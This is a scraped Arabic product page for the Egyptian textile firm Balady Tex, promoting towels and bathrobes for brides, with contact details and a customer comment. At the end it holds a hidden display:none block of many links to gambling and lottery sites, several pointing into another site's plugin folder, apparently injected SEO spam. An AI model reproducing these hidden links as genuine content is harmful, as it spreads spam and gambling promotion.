التالي:</p><p>&#8211; جودة عالية ومتينة تجعلها تتحمل الاستخدام المتكرر وتبقى ناعمة ومريحة.</p><p>&#8211; قدرة امتصاص عالية للماء والرطوبة، مما يجعلها مثالية للاستخدام بعد الاستحمام أو أثناء التمرين في الجيم.</p><p>&#8211; تصميم متنوع بمجموعة من الأحجام والألوان والأنماط لتناسب أذواق واحتياجات العملاء.</p><h3><span id="i-14"><span style="color: #0000ff;"><strong>أفضل فوط بلدي</strong></span></span></h3><p>تقدم شركة بلدي تشكيلة كبيرة ومتنوعة من الفوط والبشاكير للعروس التي تبحث عن الأفضل لمنزلها الجديد. نحن نقدم جميع أنواع الفوط والبشاكير، بما في ذلك فوط الاستحمام، وفوط المطبخ، وبشاكير الشاطئ، وفوط الحمام، وفوط الأطفال، وغيرها الكثير. بالإضافة إلى ذلك، لدينا مجموعة مميزة من البرانس التي تناسب العريس والعروس بأجود الخامات.</p><p>نحن نستخدم خامات عالية الجودة من القطن المصري في صناعة أفضل أنواع الفوط للعرائس. تتوفر لدينا تصاميم وألوان متنوعة تناسب جميع الأذواق، بما في ذلك الفوط السادة، والمطبوعة، والمطرزة، وغيرها.</p><p>تعتبر شركة بلدي الأفضل في مصر في إنتاج الفوط والمناشف. تهتم الشركة بتوفير أفضل أنواع الفوط والمناشف للعرائس، مما يساعد في توفير تشكيلة متنوعة لكل عروس تبحث عن الجديد والمميز لمنزلها الجديد. لن تواجهي صعوبة في اختيار أفضل أنواع الفوط لدينا، حيث ستجدين التصميم المميز والشكل الرائع.</p><p>بالإضافة إلى ذلك، ستجدين لدينا تصميمات حديثة وعصرية تناسب جميع الأذواق. وبالنسبة للألوان، ستجدين لدينا ألوان مميزة وعصرية رائعة لا مثيل لها. نقدم الألوان الفاتحة لمحبي الألوان الفاتحة، والألوان الغامقة لمحبي الألوان الغامقة، بالإضافة إلى الفوط المنقوشة والسادة والمطبوعة بأجمل الرسومات.</p><p>كما نوفر مجموعة مميزة من فوط الأطفال المنقوشة بأفضل رسومات عالم ديزني، مما يجعل الطفل يشعر بالبهجة والسعادة عند الحصول عليها.</p><p>يمكنك اختيار وشراء جميع مستلزماتك من الفوط والبشاكير بأسعار الجملة الأرخص، حيث تتميز أسعارنا بالمناسبة للجميع. احصل على أفضل أشكال الفوط والبشاكير للعرايس بأفضل الأسعار سواء بالجملة أو بالتجزئة من شركة بلدي.</p><h3><span id="i-15"><span style="color: #0000ff;"><strong>تشكيلة فوط بلدي</strong></span></span></h3><p>تتوفر لدى شركة بلدي العديد من أنواع الفوط والمناشف التي تحتاجها كل عروس في جهازها. تهتم كل عروس بشراء عدد معين من الفوط والمناشف بأشكال وألوان وتصاميم مختلفة. يعلم الجميع أن الفوط متعددة الاستخدامات ولكل منها استخدامها المميز. اليوم، سنتعرف سويًا على أفضل أنواع الفوط والبشاكير اللازمة لكل منزل من خلال شركة بلدي.</p><p>1- فوط الاستحمام: تعتبر من أهم أنواع الفوط التي توفرها شركة بلدي. تتوفر لدينا بأشكال وألوان متعددة، سواء كانت سادة أو مطبوعة أو مطرزة، وتأتي بأحجام ومقاسات محددة.</p><p>2- بشاكير الشاطئ والرحلات: توفر شركة بلدي مجموعة متنوعة من بشاكير الشواطئ الكبيرة الحجم، والتي لا يمكن الاستغناء عنها في أي رحلة. تتوفر أيضًا بشاكير مطبوعة ومطرزة وسادة، وتم تصنيعها من قطن مصري مميز يتميز بسرعة امتصاص الماء ونعومته الكبيرة وجودة خامته المميزة.</p><p>3- فوط الحمام: تعمل شركة بلدي على توفير مجموعة كبيرة من فوط الحمام التي لا يمكن الاستغناء عنها في أي جهاز عروسة. تتوفر لدينا ألوان وأشكال مميزة، ونوفر أيضًا فوط الحمام على شكل أطقم مكونة من 6 أو 12 قطعة يمكنك اختيار ما تريده منها.</p><p>4 &#8211; نحن نقدم تشكيلة مميزة من فوط المطبخ التي تستخدم لحمل الأواني الساخنة وهي ضرورية في أي مطبخ مفروش للعروس. يمكننا توفير أشكال مناسبة للمطبخ على الفوط، مما يجعلها قطعة ديكور فريدة في مطبخك. نحن نهتم بصناعتها من أجود الخامات ذات الامتصاص الجيد للماء.</p><p>5 &#8211; منشفة اليدين: تعتبر هذه الفوطة من الأنواع الأكثر أهمية، حيث يجب أن تتوفر بكميات كبيرة في المنزل. لدينا منشفة سادة ومزينة ومطبوعة بأشكال ثلاثية الأبعاد، وهي مصنوعة من أجود الأقمشة والخامات المميزة اللازمة لتصنيع أفضل أنواع المناشف للعروسة.</p><p>6 &#8211; فوط الأطفال: لدينا مجموعة متميزة من فوط الأطفال ذات الأشكال والرسومات المميزة. نحن نهتم بالتفاصيل عند تصنيع فوط الأطفال، حيث يجب أن تكون مصنوعة من القطن المميز لتكون ناعمة على بشرة الأطفال ولا تسبب أي حساسية. كما يجب أن تكون فائقة الامتصاص لتشعرهم بالدفء. نحن أيضًا نهتم بوضع رسومات كرتونية عليها لجذب الأطفال وإشعارهم بالبهجة عند استخدام الفوطة.</p><p>لذلك فخدمات شركة بلدي لجهاز كل عروسه الـ كبيرة هي الأفضل بين الشركات والمصانع الأخرى الـ كبيرة التي تقدم جهاز كل عروسه من مفروشات و مناشف.</p></div><div><h3><span id="i-16"><span style="color: #3366ff;">ارقام التواصل مع مصنع بلدي  :</span></span></h3><ul><li>للتواصل على الهاتف من خلال الرقم الاتى : <span style="color: #3366ff;">01066868884</span> .</li><li>للتواصل من خلال البريد الالكتروني : <span style="color: #3366ff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3153505d50554845544945585d5471565c50585d1f525e5c">[email&#160;protected]</a></span></li><li>للتواصل من خلال الموقع الالكتروني : <a href="https://baladytex.com/">www.baladytex.com </a></li><li>العنوان : <span style="color: #3366ff;">المحلة الكبرى شارع فتحي عثمان منطقة ابو راضي</span></li></ul></div></div></div><div class="elementor-element elementor-element-a1c1e95 elementor-widget elementor-widget-shortcode" data-id="a1c1e95" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="OnePruduct_keyWord__1NnjK"><h3>الكلمات المفتاحية</h3><div><a href="https://baladytex.com/?s=%D8%A7%D8%AC%D9%85%D9%84">اجمل </a><a href="https://baladytex.com/?s=%D8%A7%D9%86%D9%88%D8%A7%D8%B9">انواع </a><a href="https://baladytex.com/?s=%D8%A7%D9%84%D9%81%D9%88%D8%B7">الفوط </a><a href="https://baladytex.com/?s=%D9%84%D9%84%D8%B9%D8%B1%D9%88%D8%B3%D8%A9">للعروسة </a></div></div><style>.OnePruduct_keyWord__1NnjK a {         font-size: 14px;         border-left: 1px solid #eee;         color: var(--main-color);         padding: 8px 15px;         background: #cadbf385;         border-radius: 14px;         display: flex;         align-items: center;         justify-content: center;     }     .OnePruduct_keyWord__1NnjK div {         display: flex;         align-items: center;         gap: 10px;     }</style></div></div></div><div class="elementor-element elementor-element-63473851 elementor-widget elementor-widget-post-comments" data-id="63473851" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><div id="comments" class="comments-area comment-form-position-below"><h3 class="comments-title"> 				1 فكرة عن &ldquo;اجمل انواع الفوط للعروسة&rdquo;</h3><ol class="ast-comment-list"><li class="comment even thread-even depth-1" id="li-comment-468"><article id="comment-468" class="ast-comment"><div class= 'ast-comment-info'><div class='ast-comment-avatar-wrap'><img data-lazyloaded="1" src="[data-uri]" alt='balady tex | اجمل انواع الفوط للعروسة' data-src='https://baladytex.com/wp-content/litespeed/avatar/c6bd7ad2fa414b3f6e32d22e0702ed5b.jpg?ver=1769094381' data-srcset='https://baladytex.com/wp-content/litespeed/avatar/0de3fce48f91d34af7e08edfa3213d12.jpg?ver=1769094381 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' title="balady tex | اجمل انواع الفوط للعروسة"/></div><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">غير معروف</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#comment-468"><time datetime="2024-04-17T20:11:36+00:00">أبريل 17, 2024 الساعة 8:11 م</time></a></span></div></header></div><section class="ast-comment-content comment"><p>بلدي عندهم ملايات سرير جودتها عالية وأسعارها كويسة، هجيب منهم تاني.</p><div class="ast-comment-edit-reply-wrap"> 									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-468" data-commentid="468" data-postid="1779" data-belowelement="comment-468" data-respondelement="respond" data-replyto="رد على غير معروف" aria-label="رد على غير معروف">رد</a></span></div></section></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%AC%D9%85%D9%84-%D8%A7%D9%86%D9%88%D8%A7%D8%B9-%D8%A7%D9%84%D9%81%D9%88%D8%B7-%D9%84%D9%84%D8%B9%D8%B1%D9%88%D8%B3%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://baladytex.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 				<label for="author" class="screen-reader-text">اسم*</label> 				<input id="author" name="author" type="text"  					value=""  					placeholder="اسم*"  					size="30" aria-required='true' autocomplete="name" /></p><p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="email" class="screen-reader-text">Email*</label> 			<input id="email" name="email" type="text"  				value=""  				placeholder="Email*"  				size="30" aria-required='true' autocomplete="email" /></p><p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="url" class="screen-reader-text">الموقع</label> 			<input id="url" name="url" type="text"  				value=""  				placeholder="الموقع"  				size="30" autocomplete="url" /></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='1779' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-835e278" data-id="835e278" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb3363e elementor-widget elementor-widget-heading" data-id="fb3363e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">أحدث المقالات</h2></div></div><div class="elementor-element elementor-element-017264f elementor-widget elementor-widget-shortcode" data-id="017264f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="top-posts"><ul><li><a href="https://baladytex.com/best-practices-im-bereich-von-blackjack-online-in/">Best Practices im Bereich von Blackjack Online in Deutschland &#8211; Denis-25-11</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7/">أجمل أشكال الفوط</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">أجمل أشكال الفوط والبشاكير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">أجمل أشكال المفروشات المنزلية</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/">أجمل أشكال مفارش العروسة</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل أشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">أجمل اشكال الفوط والبشاكير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل اشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل مفروشات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">أجمل مفروشات للعرائس</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-42690f7 elementor-widget elementor-widget-heading" data-id="42690f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">خدمات الشركة</h2></div></div><div class="elementor-element elementor-element-bc1145f elementor-widget elementor-widget-shortcode" data-id="bc1145f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="categories-list"><ul><li><a href="https://baladytex.com/1/">1</a></li><li><a href="https://baladytex.com/blog/">Blog</a></li><li><a href="https://baladytex.com/chickenroad/">chickenroad</a></li><li><a href="https://baladytex.com/de/">DE</a></li><li><a href="https://baladytex.com/es/">ES</a></li><li><a href="https://baladytex.com/fr/">FR</a></li><li><a href="https://baladytex.com/it-texts/">IT texts</a></li><li><a href="https://baladytex.com/pablic/">Pablic</a></li><li><a href="https://baladytex.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">شركة مفروشات</a></li><li><a href="https://baladytex.com/%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b5%d8%af%d9%8a%d8%b1-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">صناعة وتصدير مفروشات</a></li><li><a href="https://baladytex.com/%d9%81%d9%88%d8%b7-%d9%88%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">فوط وبشاكير</a></li><li><a href="https://baladytex.com/%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">مفروشات العرائس</a></li><li><a href="https://baladytex.com/%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">ملايات السرير</a></li></ul></div></div></div></div></div></div></div></section></div></main></div><div style="display: none;"><a href="https://resepdietsehat.com/">Resep Diet Sehat</a><a href="https://jurukuliner.com/">Juru Kuliner</a><a href="https://touringnusantara.com/">Touring Nusantara</a><a href="https://tipsgadget.com/">Tips Gadget</a><a href="https://zonainvestasi.com/">Zona Investasi</a><a href="https://belajarcermat.com/">Belajar Cermat</a><a href="https://trikbakery.com/">Trik Bakery</a><a href="https://ngopiajadulu.com/">Ngopi Aja Dulu</a><a href="https://portalsepakbola.com/">Portal Sepakbola</a><a href="https://narasitekno.com/">Narasi Tekno</a><a href="https://solusiparenting.com/">Solusi Parenting</a><a href="https://jurnalmisteri.com/">Jurnal Misteri</a><a href="https://ceritadrama.com//">Cerita Drama</a><a href="https://trengaming.com/">Tren Gaming</a><a href="https://rekomendasikuliner.com/">Rekomendasi Kuliner</a><a href="https://sesiteduh.com/">Sesi Teduh</a><a href="https://optimizaclick.com/">optimizaclick</a><a href="https://www.bbzlimo.com/">BBZ Limo</a><a href="https://snapchat-pro.com.in/">Snapchat Pro APK</a><a href="https://ead.unimar.br/">Unimar EAD</a><a href="https://www.hiffzequranonline.com/">HifzeQuran Online</a><a href="https://mcpedl.com.co/">MCPEDL</a><a href="https://southpunjabhospital.com/">south punjab hospital</a><a href="https://dienlanhniemtinviet.vn/">dienlanhniemtinviet</a><a href="https://mobeng.id/">Mobeng</a><a href="https://www.sman1kalasan.sch.id/">SMAN 1 Kalasan</a><a href="https://unibless.co.id/">Unibless</a><a href="https://lazismupekalongan.or.id/">lazismupekalongan</a><a href="https://lp2stm.or.id/">lp2stm</a><a href="https://epiltech.ma/">Epiltech</a><a href="https://sttabdisabda.ac.id/">STT Abdi Sabda</a><a href="https://www.ibshospitals.com/">https://www.ibshospitals.com/</a><a href="https://kotobna.net/">https://kotobna.net/</a><a href="https://ibei.ac.id/">Institut Bisnis dan Ekonomi Indonesia</a><a href="https://macaupools.com">https://macaupools.com</a><a href="https://stlouislotto.com">https://stlouislotto.com</a><a href="https://manilapools.com.ph">https://manilapools.com.ph</a><a href="https://hahnpools.com">https://hahnpools.com</a><a href="https://vilniuspools.com">https://vilniuspools.com</a><a href="https://lacorunapools.com">https://lacorunapools.com</a><a href="https://zhongshanpools.com">https://zhongshanpools.com</a><a href="https://hongkongsweep.com">https://hongkongsweep.com</a><a href="https://kanazawapools.com">https://kanazawapools.com</a><a href="https://kenyapools.com">https://kenyapools.com</a><a href="https://alburypools.com">https://alburypools.com</a><a href="https://kamakurapools.com">https://kamakurapools.com</a><a href="https://mgmpools.com">https://mgmpools.com</a><a href="https://belgiumpools.com">https://belgiumpools.com</a><a href="https://colombo4d.com">https://colombo4d.com</a><a href="https://lisboalottery.net">https://lisboalottery.net</a><a href="https://scotlandpools.com">https://scotlandpools.com</a><a href="https://portlandlotto.com">https://portlandlotto.com</a><a href="https://russiapools.net">https://russiapools.net</a><a href="https://jamaicapools.com">https://jamaicapools.com</a><a href="https://philadelphialotto.com">https://philadelphialotto.com</a><a href="https://genevapools.net">https://genevapools.net</a><a href="https://irelandpools.com">https://irelandpools.com</a><a href="https://winapools.net">https://winapools.net</a><a href="https://senegalpools.com">https://senegalpools.com</a><a href="https://macedoniapools.com">https://macedoniapools.com</a><a href="https://nicaraguapools.com">https://nicaraguapools.com</a><a href="https://shibuyapools.com">https://shibuyapools.com</a><a href="https://mauritaniapools.com">https://mauritaniapools.com</a><a href="https://bahamapools.net">https://bahamapools.net</a><a href="https://ginzapools.com">https://ginzapools.com</a><a href="https://shinjukupools.com">https://shinjukupools.com</a><a href="https://maldovapools.com">https://maldovapools.com</a><a href="https://maitlandpools.com">https://maitlandpools.com</a><a href="https://mildurapools.com">https://mildurapools.com</a><a href="https://wellingtonlottery.net">https://wellingtonlottery.net</a><a href="https://sintrapools.com">https://sintrapools.com</a><a href="https://yunnanpools.com">https://yunnanpools.com</a><a href="https://philippinessweep.com">https://philippinessweep.com</a><a href="https://tukushimapools.com">https://tukushimapools.com</a><a href="https://helsinskipools.com">https://helsinskipools.com</a><a href="https://torontolottery.live">https://torontolottery.live</a><a href="https://maldivespools.com">https://maldivespools.com</a><a href="https://jejulottery.net">https://jejulottery.net</a><a href="https://damascuspools.com">https://damascuspools.com</a><a href="https://sydneysweep.com">https://sydneysweep.com</a><a href="https://holland4d.com">https://holland4d.com</a><a href="https://vegasluckyball.com">https://vegasluckyball.com</a><a href="https://gironapools.com">https://gironapools.com</a><a href="https://nagoyalottery.jp.net">https://nagoyalottery.jp.net</a><a href="https://tokyolotteryresult.net">https://tokyolotteryresult.net</a><a href="https://sarajevopools.net">https://sarajevopools.net</a><a href="https://hawaipools.com">https://hawaipools.com</a><a href="https://seoulpools.com">https://seoulpools.com</a><a href="https://philippinepools.com">https://philippinepools.com</a><a href="https://sabahpools.com">https://sabahpools.com</a><a href="https://ugandapools.com">https://ugandapools.com</a><a href="https://slovakiapools.com">https://slovakiapools.com</a><a href="https://wimbledonpools.net">https://wimbledonpools.net</a><a href="https://ecuadorlottery.net">https://ecuadorlottery.net</a><a href="https://cambodiasweep.com">https://cambodiasweep.com</a><a href="https://lismorepools.com">https://lismorepools.com</a><a href="https://indianapolislotto.com">https://indianapolislotto.com</a><a href="https://birminghamlotto.com">https://birminghamlotto.com</a><a href="https://mozambiquepools.com">https://mozambiquepools.com</a><a href="https://kathmandulottery.com">https://kathmandulottery.com</a><a href="https://dubrovnikpools.com">https://dubrovnikpools.com</a><a href="https://frankfurtlotto.com">https://frankfurtlotto.com</a><a href="https://sandakanpools.com">https://sandakanpools.com</a><a href="https://cameroonpools.com">https://cameroonpools.com</a><a href="https://kobelottery.net">https://kobelottery.net</a><a href="https://caracaspools.net">https://caracaspools.net</a><a href="https://takamatsupools.com">https://takamatsupools.com</a><a href="https://francepools.com">https://francepools.com</a><a href="https://hallstattpools.com">https://hallstattpools.com</a><a href="https://hainanpools.com">https://hainanpools.com</a><a href="https://sandiegolotto.com">https://sandiegolotto.com</a><a href="https://marivelespools.com">https://marivelespools.com</a><a href="https://sloveniapools.com">https://sloveniapools.com</a><a href="https://yamanashipools.com">https://yamanashipools.com</a><a href="https://kirishimapools.com">https://kirishimapools.com</a><a href="https://sydneyballs.com">https://sydneyballs.com</a><a href="https://nepalpools.com">https://nepalpools.com</a><a href="https://kamikawapools.com">https://kamikawapools.com</a><a href="https://denmarkpools.com">https://denmarkpools.com</a><a href="https://montecarlolotto.live">https://montecarlolotto.live</a><a href="https://wellingtonlottery.com">https://wellingtonlottery.com</a><a href="https://winapools.com">https://winapools.com</a><a href="https://jejulottery.com">https://jejulottery.com</a><a href="https://sarajevopools.com">https://sarajevopools.com</a><a href="https://kobelottery.com">https://kobelottery.com</a><a href="https://wimbledonpools.com">https://wimbledonpools.com</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/">Dianggap Menyalahi Aturan Pengembangan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/">Hilangkan Kebiasaan Melontarkan Kalimat Provokatif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/aksi-protes-menentang-intervensi-panitia/">aksi protes menentang intervensi panitia</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/dilengkapi-teknologi-kecerdasan-buatan/">dilengkapi teknologi kecerdasan buatan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/harus-mampu-menilai-situasi-layanan/">harus mampu menilai situasi layanan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/membedah-konsep-metanarasi-digital/">membedah konsep metanarasi digital</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/menyusun-asimetri-kognitif/">menyusun asimetri kognitif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/pahami-kondisi-ambiguitas-semantik/">pahami kondisi ambiguitas semantik</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/proses-mediasi-dengan-bagian-sponsor/">proses mediasi dengan bagian sponsor</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/terkesan-menyepelekan-namun-tetap-objektif/">terkesan menyepelekan namun tetap objektif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/">Memecah Kebuntuan Karena Sistem Thumble Neko Dance</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/awal-runtuhnya-dominasi-sebagai-trend/">awal runtuhnya dominasi sebagai trend</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/masih-terobsesi-mengejar-posisi-analis/">masih terobsesi mengejar posisi analis</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/menelusuri-jejak-misterius-menuju-gerbang/">menelusuri jejak misterius menuju gerbang</a>  <a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/menolak-tumbang-akibat-dukungan-penggemar/">menolak tumbang akibat dukungan penggemar</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/nekad-ikut-gelombang-perpindahan/">nekad ikut gelombang perpindahan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/nikmati-efek-transformasi-drastis/">nikmati efek transformasi drastis</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/rutin-mencari-lokasi-grinding-sesuai-kapasitas/">rutin mencari lokasi grinding sesuai kapasitas</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/tetap-jadi-pilihan-favorit-sepanjang-masa/">tetap jadi pilihan favorit sepanjang masa</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/tips-ampuh-meracik-rumus-hitungan/">tips ampuh meracik rumus hitungan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/">Memaparkan Kontroversi Winrate Captains Treasure Maxaways</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/melacak-keseimbangan-penukaran-hadiah-rooster-rumble-blaze/">melacak keseimbangan penukaran hadiah rooster rumble blaze</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/melihat-hipotesis-penggunaan-peak-power-rush/">melihat hipotesis penggunaan peak power rush</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/membongkar-tips-penyambutan-ultra-burn-oddysey/">membongkar tips penyambutan ultra burn oddysey</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/memvalidasi-metode-pemasaran-dirt-bike-gold/">memvalidasi metode pemasaran dirt bike gold</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/menelaah-konservasi-dasar-asian-beauty-party/">menelaah konservasi dasar asian beauty party</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/mengulas-hipotesis-pertumbuhan-nugget-hunter-dance/">mengulas hipotesis pertumbuhan nugget hunter dance</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/mengurai-kerangka-kualitatif-secret-treasure-blaze/">mengurai kerangka kualitatif secret treasure blaze</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/menyelami-matrix-freespin-genghis-cash-festival/">menyelami matrix freespin genghis cash festival</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/merangkum-siklus-dasar-african-beast-rising/">merangkum siklus dasar african beast rising</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/">Mengurai Repetisi Pertumbuhan Alpha Eagle Party</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/melihat-efektivitas-pertumbuhan-buffalo-king-deluxe/">melihat efektivitas pertumbuhan buffalo king deluxe</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mempelajari-repetisi-putaran-awal-rock-vegas-gold/">mempelajari repetisi putaran awal rock vegas gold</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/memproses-teori-putaran-ganda-punk-toilet-fortune/">memproses teori putaran ganda punk toilet fortune</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/memvalidasi-indikator-pengendalian-viking-forge-mystery/">memvalidasi indikator pengendalian viking forge mystery</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mendalami-ekspansi-penguatan-magic-powers-deluxe/">mendalami ekspansi penguatan magic powers deluxe</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/menganalisa-data-penyempurnaan-spin-score-oddysey/">menganalisa data penyempurnaan spin score oddysey</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengenali-algoritme-dasar-sexy-vegas-dice/">mengenali algoritme dasar sexy vegas dice</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengidentifikasi-lonjakan-edukatif-candy-village-fortune/">mengidentifikasi lonjakan edukatif candy village fortune</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengkaji-aturan-kuantitatif-calaca-bingo-wonders/">mengkaji aturan kuantitatif calaca bingo wonders</a><a 